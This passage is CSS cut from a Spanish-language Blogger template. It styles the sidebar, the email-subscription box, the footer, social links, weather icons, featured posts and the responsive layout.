margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
